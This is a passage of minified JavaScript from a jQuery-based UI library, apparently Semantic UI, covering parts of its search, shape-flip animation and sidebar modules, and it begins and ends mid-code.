javascript"),A.stop().fadeIn(g.duration,g.easing)),g.onResultsOpen.call(A))},hideResults:function(){f.is.visible()&&(f.can.transition()?(f.debug("Hiding results with css animations"),A.transition({animation:g.transition+" out",duration:g.duration,queue:!0})):(f.debug("Hiding results with javascript"),A.stop().fadeOut(g.duration,g.easing)),g.onResultsClose.call(A))},generateResults:function(t){f.debug("Generating html from response",t);var n=g.templates[g.type],i=e.isPlainObject(t.results)&&!e.isEmptyObject(t.results),o=e.isArray(t.results)&&t.results.length>0,a="";return i||o?(g.maxResults>0&&(i?"standard"==g.type&&f.error(y.maxResults):t.results=t.results.slice(0,g.maxResults)),e.isFunction(n)?a=n(t):f.error(y.noTemplate,!1)):a=f.displayMessage(y.noResults,"empty"),g.onResults.call(P,t),a},displayMessage:function(e,t){return t=t||"standard",f.debug("Displaying message",e,t),f.addResults(g.templates.message(e,t)),g.templates.message(e,t)},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},debug:function(){g.debug&&(g.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,g.name+":"),f.debug.apply(console,arguments)))},verbose:function(){g.verbose&&g.debug&&(g.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),f.verbose.apply(console,arguments)))},error:function(){f.error=Function.prototype.bind.call(console.error,console,g.name+":"),f.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;g.performance&&(t=(new Date).getTime(),i=c||t,n=t-i,c=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:P,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,100)},display:function(){var t=g.name+":",n=0;c=!1,clearTimeout(f.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),r.length>1&&(t+=" ("+r.length+")"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,o){var r,s,c,l=E;return n=n||m,o=P||o,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):!1;l=l[o]}})),e.isFunction(s)?c=s.apply(o,n):s!==i&&(c=s),e.isArray(a)?a.push(c):a!==i?a=[a,c]:c!==i&&(a=c),s}},d?(E===i&&f.initialize(),f.invoke(u)):(E!==i&&E.invoke("destroy"),f.initialize())}),a!==i?a:this},e.fn.search.settings={name:"Search Module",namespace:"search",debug:!1,verbose:!0,performance:!0,type:"standard",minCharacters:1,apiSettings:!1,source:!1,searchFields:["title","description"],searchFullText:!0,automatic:"true",hideDelay:0,searchDelay:100,maxResults:7,cache:!0,transition:"scale",duration:300,easing:"easeOutExpo",onSelect:!1,onResultsAdd:!1,onSearchQuery:function(){},onResults:function(e){},onResultsOpen:function(){},onResultsClose:function(){},className:{active:"active",empty:"empty",focus:"focus",loading:"loading",pressed:"down"},error:{source:"Cannot search. No source used, and Semantic API module was not included",noResults:"Your search returned no results",logging:"Error in debug logging, exiting.",noEndpoint:"No search endpoint was specified",noTemplate:"A valid template name was not specified.",serverError:"There was an issue with querying the server.",maxResults:"Results must be an array to use maxResults setting",method:"The method you called is not defined."},metadata:{cache:"cache",results:"results"},regExp:{escape:/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,exact:"(?:s|^)"},selector:{prompt:".prompt",searchButton:".search.button",results:".results",category:".category",result:".result",title:".title, .name"},templates:{escape:function(e){var t=/[&<>"'`]/g,n=/[&<>"'`]/,i={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},o=function(e){return i[e]};return n.test(e)?e.replace(t,o):e},message:function(e,t){var n="";return e!==i&&t!==i&&(n+='<div class="message '+t+'">',n+="empty"==t?'<div class="header">No Results</div class="header"><div class="description">'+e+'</div class="description">':' <div class="description">'+e+"</div>",n+="</div>"),n},category:function(t){var n="",o=e.fn.search.settings.templates.escape;return t.results!==i?(e.each(t.results,function(t,a){a.results!==i&&a.results.length>0&&(n+='<div class="category"><div class="name">'+a.name+"</div>",e.each(a.results,function(e,t){n+='<div class="result">',t.url&&(n+='<a href="'+t.url+'"></a>'),t.image!==i&&(t.image=o(t.image),n+='<div class="image"> <img src="'+t.image+'" alt=""></div>'),n+='<div class="content">',t.price!==i&&(t.price=o(t.price),n+='<div class="price">'+t.price+"</div>"),t.title!==i&&(t.title=o(t.title),n+='<div class="title">'+t.title+"</div>"),t.description!==i&&(n+='<div class="description">'+t.description+"</div>"),n+="</div></div>"}),n+="</div>")}),t.action&&(n+='<a href="'+t.action.url+'" class="action">'+t.action.text+"</a>"),n):!1},standard:function(t){var n="";return t.results!==i?(e.each(t.results,function(e,t){n+=t.url?'<a class="result" href="'+t.url+'">':'<a class="result">',t.image!==i&&(n+='<div class="image"> <img src="'+t.image+'"></div>'),n+='<div class="content">',t.price!==i&&(n+='<div class="price">'+t.price+"</div>"),t.title!==i&&(n+='<div class="title">'+t.title+"</div>"),t.description!==i&&(n+='<div class="description">'+t.description+"</div>"),n+="</div>",n+="</a>"}),t.action&&(n+='<a href="'+t.action.url+'" class="action">'+t.action.text+"</a>"),n):!1}}}}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.shape=function(o){var a,r=e(this),s=(e("body"),(new Date).getTime()),c=[],l=arguments[0],u="string"==typeof l,d=[].slice.call(arguments,1),m=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return r.each(function(){var t,f,g,p=r.selector||"",v=e.extend(!0,{},e.fn.shape.settings,o),h=v.namespace,b=v.selector,y=v.error,x=v.className,w="."+h,C="module-"+h,T=e(this),k=T.find(b.sides),S=T.find(b.side),A=!1,P=this,E=T.data(C);g={initialize:function(){g.verbose("Initializing module for",P),g.set.defaultSide(),g.instantiate()},instantiate:function(){g.verbose("Storing instance of module",g),E=g,T.data(C,E)},destroy:function(){g.verbose("Destroying previous module for",P),T.removeData(C).off(w)},refresh:function(){g.verbose("Refreshing selector cache for",P),T=e(P),k=e(this).find(b.shape),S=e(this).find(b.side)},repaint:function(){g.verbose("Forcing repaint event");{var e=k.get(0)||n.createElement("div");e.offsetWidth}},animate:function(e,n){g.verbose("Animating box with properties",e),n=n||function(e){g.verbose("Executing animation callback"),e!==i&&e.stopPropagation(),g.reset(),g.set.active()},v.beforeChange.call(f.get()),g.get.transitionEvent()?(g.verbose("Starting CSS animation"),T.addClass(x.animating),k.css(e).one(g.get.transitionEvent(),n),g.set.duration(v.duration),m(function(){T.addClass(x.animating),t.addClass(x.hidden)})):n()},queue:function(e){g.debug("Queueing animation of",e),k.one(g.get.transitionEvent(),function(){g.debug("Executing queued animation"),setTimeout(function(){T.shape(e)},0)})},reset:function(){g.verbose("Animating states reset"),T.removeClass(x.animating).attr("style","").removeAttr("style"),k.attr("style","").removeAttr("style"),S.attr("style","").removeAttr("style").removeClass(x.hidden),f.removeClass(x.animating).attr("style","").removeAttr("style")},is:{complete:function(){return S.filter("."+x.active)[0]==f[0]},animating:function(){return T.hasClass(x.animating)}},set:{defaultSide:function(){t=T.find("."+v.className.active),f=t.next(b.side).length>0?t.next(b.side):T.find(b.side).first(),A=!1,g.verbose("Active side set to",t),g.verbose("Next side set to",f)},duration:function(e){e=e||v.duration,e="number"==typeof e?e+"ms":e,g.verbose("Setting animation duration",e),k.add(S).css({"-webkit-transition-duration":e,"-moz-transition-duration":e,"-ms-transition-duration":e,"-o-transition-duration":e,"transition-duration":e})},stageSize:function(){var e=T.clone().addClass(x.loading),t=e.find("."+v.className.active),n=A?e.find(b.side).eq(A):t.next(b.side).length>0?t.next(b.side):e.find(b.side).first(),i={};t.removeClass(x.active),n.addClass(x.active),e.insertAfter(T),i={width:n.outerWidth(),height:n.outerHeight()},e.remove(),T.css(i),g.verbose("Resizing stage to fit new content",i)},nextSide:function(e){A=e,f=S.filter(e),A=S.index(f),0===f.length&&(g.set.defaultSide(),g.error(y.side)),g.verbose("Next side manually set to",f)},active:function(){g.verbose("Setting new side to active",f),S.removeClass(x.active),f.addClass(x.active),v.onChange.call(f.get()),g.set.defaultSide()}},flip:{up:function(){return!g.is.complete()||g.is.animating()||v.allowRepeats?void(g.is.animating()?g.queue("flip up"):(g.debug("Flipping up",f),g.set.stageSize(),g.stage.above(),g.animate(g.get.transform.up()))):void g.debug("Side already visible",f)},down:function(){return!g.is.complete()||g.is.animating()||v.allowRepeats?void(g.is.animating()?g.queue("flip down"):(g.debug("Flipping down",f),g.set.stageSize(),g.stage.below(),g.animate(g.get.transform.down()))):void g.debug("Side already visible",f)},left:function(){return!g.is.complete()||g.is.animating()||v.allowRepeats?void(g.is.animating()?g.queue("flip left"):(g.debug("Flipping left",f),g.set.stageSize(),g.stage.left(),g.animate(g.get.transform.left()))):void g.debug("Side already visible",f)},right:function(){return!g.is.complete()||g.is.animating()||v.allowRepeats?void(g.is.animating()?g.queue("flip right"):(g.debug("Flipping right",f),g.set.stageSize(),g.stage.right(),g.animate(g.get.transform.right()))):void g.debug("Side already visible",f)},over:function(){return!g.is.complete()||g.is.animating()||v.allowRepeats?void(g.is.animating()?g.queue("flip over"):(g.debug("Flipping over",f),g.set.stageSize(),g.stage.behind(),g.animate(g.get.transform.over()))):void g.debug("Side already visible",f)},back:function(){return!g.is.complete()||g.is.animating()||v.allowRepeats?void(g.is.animating()?g.queue("flip back"):(g.debug("Flipping back",f),g.set.stageSize(),g.stage.behind(),g.animate(g.get.transform.back()))):void g.debug("Side already visible",f)}},get:{transform:{up:function(){var e={y:-((t.outerHeight()-f.outerHeight())/2),z:-(t.outerHeight()/2)};return{transform:"translateY("+e.y+"px) translateZ("+e.z+"px) rotateX(-90deg)"}},down:function(){var e={y:-((t.outerHeight()-f.outerHeight())/2),z:-(t.outerHeight()/2)};return{transform:"translateY("+e.y+"px) translateZ("+e.z+"px) rotateX(90deg)"}},left:function(){var e={x:-((t.outerWidth()-f.outerWidth())/2),z:-(t.outerWidth()/2)};return{transform:"translateX("+e.x+"px) translateZ("+e.z+"px) rotateY(90deg)"}},right:function(){var e={x:-((t.outerWidth()-f.outerWidth())/2),z:-(t.outerWidth()/2)};return{transform:"translateX("+e.x+"px) translateZ("+e.z+"px) rotateY(-90deg)"}},over:function(){var e={x:-((t.outerWidth()-f.outerWidth())/2)};return{transform:"translateX("+e.x+"px) rotateY(180deg)"}},back:function(){var e={x:-((t.outerWidth()-f.outerWidth())/2)};return{transform:"translateX("+e.x+"px) rotateY(-180deg)"}}},transitionEvent:function(){var e,t=n.createElement("element"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in o)if(t.style[e]!==i)return o[e]},nextSide:function(){return t.next(b.side).length>0?t.next(b.side):T.find(b.side).first()}},stage:{above:function(){var e={origin:(t.outerHeight()-f.outerHeight())/2,depth:{active:f.outerHeight()/2,next:t.outerHeight()/2}};g.verbose("Setting the initial animation position as above",f,e),t.css({transform:"rotateY(0deg) translateZ("+e.depth.active+"px)"}),f.addClass(x.animating).css({display:"block",top:e.origin+"px",transform:"rotateX(90deg) translateZ("+e.depth.next+"px)"})},below:function(){var e={origin:(t.outerHeight()-f.outerHeight())/2,depth:{active:f.outerHeight()/2,next:t.outerHeight()/2}};g.verbose("Setting the initial animation position as below",f,e),t.css({transform:"rotateY(0deg) translateZ("+e.depth.active+"px)"}),f.addClass(x.animating).css({display:"block",top:e.origin+"px",transform:"rotateX(-90deg) translateZ("+e.depth.next+"px)"})},left:function(){var e={origin:(t.outerWidth()-f.outerWidth())/2,depth:{active:f.outerWidth()/2,next:t.outerWidth()/2}};g.verbose("Setting the initial animation position as left",f,e),t.css({transform:"rotateY(0deg) translateZ("+e.depth.active+"px)"}),f.addClass(x.animating).css({display:"block",left:e.origin+"px",transform:"rotateY(-90deg) translateZ("+e.depth.next+"px)"})},right:function(){var e={origin:(t.outerWidth()-f.outerWidth())/2,depth:{active:f.outerWidth()/2,next:t.outerWidth()/2}};g.verbose("Setting the initial animation position as left",f,e),t.css({transform:"rotateY(0deg) translateZ("+e.depth.active+"px)"}),f.addClass(x.animating).css({display:"block",left:e.origin+"px",transform:"rotateY(90deg) translateZ("+e.depth.next+"px)"})},behind:function(){var e={origin:(t.outerWidth()-f.outerWidth())/2,depth:{active:f.outerWidth()/2,next:t.outerWidth()/2}};g.verbose("Setting the initial animation position as behind",f,e),t.css({transform:"rotateY(0deg)"}),f.addClass(x.animating).css({display:"block",left:e.origin+"px",transform:"rotateY(-180deg)"})}},setting:function(t,n){if(g.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,v,t);else{if(n===i)return v[t];v[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];g[t]=n}},debug:function(){v.debug&&(v.performance?g.performance.log(arguments):(g.debug=Function.prototype.bind.call(console.info,console,v.name+":"),g.debug.apply(console,arguments)))},verbose:function(){v.verbose&&v.debug&&(v.performance?g.performance.log(arguments):(g.verbose=Function.prototype.bind.call(console.info,console,v.name+":"),g.verbose.apply(console,arguments)))},error:function(){g.error=Function.prototype.bind.call(console.error,console,v.name+":"),g.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;v.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:P,"Execution Time":n})),clearTimeout(g.performance.timer),g.performance.timer=setTimeout(g.performance.display,100);

},display:function(){var t=v.name+":",n=0;s=!1,clearTimeout(g.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",p&&(t+=" '"+p+"'"),r.length>1&&(t+=" ("+r.length+")"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,c,l=E;return n=n||d,o=P||o,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):!1;l=l[o]}})),e.isFunction(s)?c=s.apply(o,n):s!==i&&(c=s),e.isArray(a)?a.push(c):a!==i?a=[a,c]:c!==i&&(a=c),s}},u?(E===i&&g.initialize(),g.invoke(l)):(E!==i&&E.invoke("destroy"),g.initialize())}),a!==i?a:this},e.fn.shape.settings={name:"Shape",debug:!1,verbose:!0,performance:!0,namespace:"shape",beforeChange:function(){},onChange:function(){},allowRepeats:!1,duration:700,error:{side:"You tried to switch to a side that does not exist.",method:"The method you called is not defined"},className:{animating:"animating",hidden:"hidden",loading:"loading",active:"active"},selector:{sides:".sides",side:".side"}}}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.sidebar=function(o){var a,r=e(this),s=e(t),c=e(n),l=e("html"),u=e("head"),d=r.selector||"",m=(new Date).getTime(),f=[],g=arguments[0],p="string"==typeof g,v=[].slice.call(arguments,1),h=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return r.each(function(){var r,b,y,x,w,C,T=e.isPlainObject(o)?e.extend(!0,{},e.fn.sidebar.settings,o):e.extend({},e.fn.sidebar.settings),k=T.selector,S=T.className,A=T.namespace,P=T.regExp,E=T.error,F="."+A,R="module-"+A,O=e(this),D=e(T.context),z=O.children(k.sidebar),q=D.children(k.fixed),j=D.children(k.pusher),N=this,I=O.data(R);C={initialize:function(){C.debug("Initializing sidebar",o),C.create.id(),w=C.get.transitionEvent(),("auto"==T.useLegacy&&C.is.legacy()||T.useLegacy===!0)&&(T.transition="overlay",T.useLegacy=!0),C.is.ios()&&C.set.ios(),T.delaySetup?h(C.setup.layout):C.setup.layout(),C.instantiate()},instantiate:function(){C.verbose("Storing instance of module",C),I=C,O.data(R,C)},create:{id:function(){y=(Math.random().toString(16)+"000000000").substr(2,8),b="."+y,C.verbose("Creating unique id for element",y)}},destroy:function(){C.verbose("Destroying previous module for",O),C.remove.direction(),O.off(F).removeData(R),D.off(b),s.off(b),c.off(b)},event:{clickaway:function(e){var t=j.find(e.target).length>0||j.is(e.target),n=D.is(e.target);t&&(C.verbose("User clicked on dimmed page"),C.hide()),n&&(C.verbose("User clicked on dimmable context (scaled out page)"),C.hide())},touch:function(e){},containScroll:function(e){N.scrollTop<=0&&(N.scrollTop=1),N.scrollTop+N.offsetHeight>=N.scrollHeight&&(N.scrollTop=N.scrollHeight-N.offsetHeight-1)},scroll:function(t){0===e(t.target).closest(k.sidebar).length&&t.preventDefault()}},bind:{clickaway:function(){C.verbose("Adding clickaway events to context",D),T.closable&&D.on("click"+b,C.event.clickaway).on("touchend"+b,C.event.clickaway)},scrollLock:function(){T.scrollLock&&(C.debug("Disabling page scroll"),s.on("DOMMouseScroll"+b,C.event.scroll)),C.verbose("Adding events to contain sidebar scroll"),c.on("touchmove"+b,C.event.touch),O.on("scroll"+F,C.event.containScroll)}},unbind:{clickaway:function(){C.verbose("Removing clickaway events from context",D),D.off(b)},scrollLock:function(){C.verbose("Removing scroll lock from page"),c.off(b),s.off(b),O.off("scroll"+F)}},add:{bodyCSS:function(){var t,n=O.outerWidth(),i=O.outerHeight(),o=C.get.direction(),a={left:n,right:-n,top:i,bottom:-i};C.is.rtl()&&(C.verbose("RTL detected, flipping widths"),a.left=-n,a.right=n),t='<style title="'+A+'">',"left"===o||"right"===o?(C.debug("Adding CSS rules for animation distance",n),t+=" .ui.visible."+o+".sidebar ~ .fixed, .ui.visible."+o+".sidebar ~ .pusher {   -webkit-transform: translate3d("+a[o]+"px, 0, 0);           transform: translate3d("+a[o]+"px, 0, 0); }"):("top"===o||"bottom"==o)&&(t+=" .ui.visible."+o+".sidebar ~ .fixed, .ui.visible."+o+".sidebar ~ .pusher {   -webkit-transform: translate3d(0, "+a[o]+"px, 0);           transform: translate3d(0, "+a[o]+"px, 0); }"),C.is.ie()&&("left"===o||"right"===o?(C.debug("Adding CSS rules for animation distance",n),t+=" body.pushable > .ui.visible."+o+".sidebar ~ .pusher:after {   -webkit-transform: translate3d("+a[o]+"px, 0, 0);           transform: translate3d("+a[o]+"px, 0, 0); }"):("top"===o||"bottom"==o)&&(t+=" body.pushable > .ui.visible."+o+".sidebar ~ .pusher:after {   -webkit-transform: translate3d(0, "+a[o]+"px, 0);           transform: translate3d(0, "+a[o]+"px, 0); }"),t+=" body.pushable > .ui.visible.left.sidebar ~ .ui.visible.right.sidebar ~ .pusher:after, body.pushable > .ui.visible.right.sidebar ~ .ui.visible.left.sidebar ~ .pusher:after {   -webkit-transform: translate3d(0px, 0, 0);           transform: translate3d(0px, 0, 0); }"),t+="</style>",u.append(t),r=e("style[title="+A+"]"),C.debug("Adding sizing css to head",r)}},refresh:function(){C.verbose("Refreshing selector cache"),D=e(T.context),z=D.children(k.sidebar),j=D.children(k.pusher),q=D.children(k.fixed)},refreshSidebars:function(){C.verbose("Refreshing other sidebars"),z=D.children(k.sidebar)},repaint:function(){C.verbose("Forcing repaint event"),N.style.display="none",N.offsetHeight,N.scrollTop=N.scrollTop,N.style.display=""},setup:{layout:function(){0===D.children(k.pusher).length&&(C.debug("Adding wrapper element for sidebar"),C.error(E.pusher),j=e('<div class="pusher" />'),D.children().not(k.omitted).not(z).wrapAll(j),C.refresh()),(0===O.nextAll(k.pusher).length||O.nextAll(k.pusher)[0]!==j[0])&&(C.debug("Moved sidebar to correct parent element"),C.error(E.movedSidebar,N),O.detach().prependTo(D),C.refresh()),C.set.pushable(),C.set.direction()}},attachEvents:function(t,n){var i=e(t);n=e.isFunction(C[n])?C[n]:C.toggle,i.length>0?(C.debug("Attaching sidebar events to element",t,n),i.on("click"+F,n)):C.error(E.notFound,t)},show:function(t){var n=T.useLegacy===!0?C.legacyPushPage:C.pushPage;if(t=e.isFunction(t)?t:function(){},C.is.hidden()){if(C.refreshSidebars(),T.overlay&&(C.error(E.overlay),T.transition="overlay"),C.refresh(),C.othersActive())if(C.debug("Other sidebars currently visible"),T.exclusive){if("overlay"!=T.transition)return void C.hideOthers(C.show);C.hideOthers()}else T.transition="overlay";n(function(){t.call(N),T.onShow.call(N)}),T.onChange.call(N),T.onVisible.call(N)}else C.debug("Sidebar is already visible")},hide:function(t){var n=T.useLegacy===!0?C.legacyPullPage:C.pullPage;t=e.isFunction(t)?t:function(){},(C.is.visible()||C.is.animating())&&(C.debug("Hiding sidebar",t),C.refreshSidebars(),n(function(){t.call(N),T.onHidden.call(N)}),T.onChange.call(N),T.onHide.call(N))},othersAnimating:function(){return z.not(O).filter("."+S.animating).length>0},othersVisible:function(){return z.not(O).filter("."+S.visible).length>0},othersActive:function(){return C.othersVisible()||C.othersAnimating()},hideOthers:function(e){var t=z.not(O).filter("."+S.visible),n=t.length,i=0;e=e||function(){},t.sidebar("hide",function(){i++,i==n&&e()})},toggle:function(){C.verbose("Determining toggled direction"),C.is.hidden()?C.show():C.hide()},pushPage:function(t){var n,i,o=C.get.transition(),a="safe"==o?D:"overlay"===o||C.othersActive()?O:j;t=e.isFunction(t)?t:function(){},"scale down"==T.transition&&C.scrollToTop(),C.set.transition(o),C.repaint(),n=function(){C.bind.clickaway(),C.add.bodyCSS(),C.set.animating(),C.set.visible(),C.othersVisible()||T.dimPage&&j.addClass(S.dimmed)},i=function(e){e.target==a[0]&&(a.off(w+b,i),C.remove.animating(),C.bind.scrollLock(),t.call(N))},a.off(w+b),a.on(w+b,i),h(n)},pullPage:function(t){var n,i,o=C.get.transition(),a="safe"==o?D:"overlay"==o||C.othersActive()?O:j;t=e.isFunction(t)?t:function(){},C.verbose("Removing context push state",C.get.direction()),C.set.transition(o),C.unbind.clickaway(),C.unbind.scrollLock(),n=function(){C.set.animating(),C.remove.visible(),T.dimPage&&!C.othersVisible()&&j.removeClass(S.dimmed)},i=function(e){e.target==a[0]&&(a.off(w+b,i),C.remove.animating(),C.remove.transition(),C.remove.bodyCSS(),("scale down"==o||T.returnScroll&&C.is.mobile())&&C.scrollBack(),t.call(N))},a.off(w+b),a.on(w+b,i),h(n)},legacyPushPage:function(t){var n=O.width(),i=C.get.direction(),o={};n=n||O.width(),t=e.isFunction(t)?t:function(){},o[i]=n,C.debug("Using javascript to push context",o),C.set.visible(),C.set.transition(),C.set.animating(),T.dimPage&&j.addClass(S.dimmed),D.css("position","relative").animate(o,T.duration,T.easing,function(){C.remove.animating(),C.bind.clickaway(),t.call(N)})},legacyPullPage:function(t){var n=0,i=C.get.direction(),o={};n=n||O.width(),t=e.isFunction(t)?t:function(){},o[i]="0px",C.debug("Using javascript to pull context",o),C.unbind.clickaway(),C.set.animating(),C.remove.visible(),T.dimPage&&!C.othersActive()&&j.removeClass(S.dimmed),D.css("position","relative").animate(o,T.duration,T.easing,function(){C.remove.animating(),t.call(N)})},scrollToTop:function(){C.verbose("Scrolling to top of page to avoid animation issues"),x=e(t).scrollTop(),O.scrollTop(0),t.scrollTo(0,0)},scrollBack:function(){C.verbose("Scrolling back to original page position"),t.scrollTo(0,x)},set:{ios:function(){l.addClass(S.ios)},pushed:function(){D.addClass(S.pushed)},pushable:function(){D.addClass(S.pushable)},active:function(){O.addClass(S.active)},animating:function(){O.addClass(S.animating)},transition:function(e){e=e||C.get.transition(),O.addClass(e)},direction:function(e){e=e||C.get.direction(),O.addClass(S[e])},visible:function(){O.addClass(S.visible)},overlay:function(){O.addClass(S.overlay)}},remove:{bodyCSS:function(){C.debug("Removing body css styles",r),r&&r.length>0&&r.remove()},pushed:function(){D.removeClass(S.pushed)},pushable:function(){D.removeClass(S.pushable)},active:function(){O.removeClass(S.active)},animating:function(){O.removeClass(S.animating)},transition:function(e){e=e||C.get.transition(),O.removeClass(e)},direction:function(e){e=e||C.get.direction(),O.removeClass(S[e])},visible:function(){O.removeClass(S.visible)},overlay:function(){O.removeClass(S.overlay)}},get:{direction:function(){return O.hasClass(S.top)?S.top:O.hasClass(S.right)?S.right:O.hasClass(S.bottom)?S.bottom:S.left},transition:function(){var e,t=C.get.direction();return e=C.is.mobile()?"auto"==T.mobileTransition?T.defaultTransition.mobile[t]:T.mobileTransition:"auto"==T.transition?T.defaultTransition.computer[t]:T.transition,C.verbose("Determined transition",e),e},transitionEvent:function(){var e,t=n.createElement("element"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in o)if(t.style[e]!==i)return o[e]}},is:{ie:function(){var e=!t.ActiveXObject&&"ActiveXObject"in t,n="ActiveXObject"in t;return e||n},legacy:function(){var e,o=n.createElement("div"),a={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};n.body.insertBefore(o,null);for(var r in a)o.style[r]!==i&&(o.style[r]="translate3d(1px,1px,1px)",e=t.getComputedStyle(o).getPropertyValue(a[r]));return n.body.removeChild(o),!(e!==i&&e.length>0&&"none"!==e)},ios:function(){var e=navigator.userAgent,t=e.match(P.ios);return t?(C.verbose("Browser was found to be iOS",e),!0):!1},mobile:function(){var e=navigator.userAgent,t=e.match(P.mobile);return t?(C.verbose("Browser was found to be mobile",e),!0):(C.verbose("Browser is not mobile, using regular transition",e),!1)},hidden:function(){return!C.is.visible()},visible:function(){return O.hasClass(S.visible)},open:function(){return C.is.visible()},closed:function(){return C.is.hidden()},vertical:function(){return O.hasClass(S.top)},animating:function(){return D.hasClass(S.animating)},rtl:function(){return"rtl"==O.css("direction")}},setting:function(t,n){if(C.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,T,t);else{if(n===i)return T[t];T[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,C,t);else{if(n===i)return C[t];C[t]=n}},debug:function(){T.debug&&(T.performance?C.performance.log(arguments):(C.debug=Function.prototype.bind.call(console.info,console,T.name+":"),C.debug.apply(console,arguments)))},verbose:function(){T.verbose&&T.debug&&(T.performance?C.performance.log(arguments):(C.verbose=Function.prototype.bind.call(console.info,console,T.name+":"),C.verbose.apply(console,arguments)))},error:function(){C.error=Function.prototype.bind.call(console.error,console,T.name+":"),C.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;T.performance&&(t=(new Date).getTime(),i=m||t,n=t-i,m=t,f.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:N,"Execution Time":n})),clearTimeout(C.performance.timer),C.performance.timer=setTimeout(C.performance.display,100)},display:function(){var t=T.name+":",n=0;m=!1,clearTimeout(C.performance.timer),e.each(f,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",d&&(t+=" '"+d+"'"),(console.group!==i||console.table!==i)&&f.length>0&&(console.groupCollapsed(t),console.table?console.table(f):e.each(f,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),f=[]}},invoke:function(t,n,o){var r,s,c,l=I;return n=n||v,o=N||o,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):(C.error(E.method,t),!1);l=l[o]}})),e.isFunction(s)?c=s.apply(o,n):s!==i&&(c=s),e.isArray(a)?a.push(c):a!==i?a=[a,c]:c!==i&&(a=c),s}},p?(I===i&&C.initialize(),C.invoke(g)):(I!==i&&C.invoke("destroy"),C.initialize())}),a!==i?a:this},e.fn.sidebar.settings={name:"Sidebar",namespace:"sidebar",debug:!1,verbose:!0,performance:!0,transition:"auto",mobileTransition:"auto",defaultTransition:{computer:{left:"uncover",right:"uncover",top:"overlay",bottom:"overlay"},mobile:{left:"uncover",right:"uncover",top:"overlay",bottom:"overlay"}},context:"body",exclusive:!1,closable:!0,dimPage:!0,scrollLock:!1,returnScroll:!1,delaySetup:!1,useLegacy:"auto",duration:500,easing:"easeInOutQuint",onChange:function(){},onShow:function(){},onHide:function(){},onHidden:function(){},onVisible:function(){},className:{active:"active",animating:"animating",dimmed:"dimmed",ios:"ios",pushable:"pushable",pushed:"pushed",right:"right",top:"top",left:"left",bottom:"bottom",visible:"visible"},selector:{fixed:".fixed",omitted:"script, link, style, .ui.modal, .ui.dimmer, .ui.nag, .ui.fixed",pusher:".pusher",sidebar:".ui.sidebar"},regExp:{ios:/(iPad|iPhone|iPod)/g,mobile:/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|NetFront|Silk-Accelerated|(hpw|web)OS|Fennec|Minimo|Opera M(obi|ini)|Blazer|Dolfin|Dolphin|Skyfire|Zune/g},error:{method:"The method you called is not defined.",pusher:"Had to add pusher element. For optimal performance make sure body content is inside a pusher element",movedSidebar:"Had to move sidebar. For optimal performance make sure 